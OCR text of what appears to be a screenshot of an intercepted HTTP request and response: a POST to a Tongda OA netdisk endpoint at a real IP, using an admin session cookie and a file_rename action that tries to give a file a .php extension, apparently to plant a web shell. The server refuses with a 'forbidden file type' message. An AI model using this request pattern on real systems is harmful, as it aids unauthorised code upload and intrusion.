 Go
Cancel
<
>
Target: http://117.174.153.124:88
Request
Raw
Params
Headers
Hex
POST /general/netdisk/api.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http:
/general/netdisk/file_list.php?DISK_ID=1&URL=
Content-Length: 93
Cookie: PHPSESSID=fv8p2fasr5llgrbq8o9ea07kh5; USER_NAME_COOKIE=admin;
OA_USER_ID=admin; SID_1=e66f0f43; creat_work=new
Connection: close
action=file_rename&DISK_ID=1&URL=&FILE_NAME_OLD=1.txt&FILE_NAME=1&ATTACHMENT_N
AME_POSTFIX=php
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 30 Nov 2018 02:07:34 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 892
<table class="MessageBox" align="center" width="410" cellpadding="0"
cellspacing="0">
<tr class="head">
<td class="left"></td>
<td class="center">
<div class="title">禁止</div>
</td>
<td class="right"></td>
</tr>
<tr class="msg">
<td class="left"></td>
<td class="center forbidden">
<div class="msg-content">禁止创建此类型文件</div>
</td>
<td class="right"></td>
</tr>
<tr class="foot">
<td class="left"></td>